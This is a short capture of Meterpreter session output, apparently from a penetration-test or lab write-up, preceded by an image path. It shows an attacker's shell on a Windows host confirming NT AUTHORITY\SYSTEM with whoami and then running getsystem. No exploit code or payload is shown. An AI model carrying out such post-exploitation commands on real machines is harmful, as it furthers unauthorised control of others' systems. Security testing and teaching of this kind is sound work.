 C:\Windows\System32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\System32>whoami
whoami
nt authority\system
C:\Windows\System32>^C
Terminate channel 2? [y/N]  Y
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >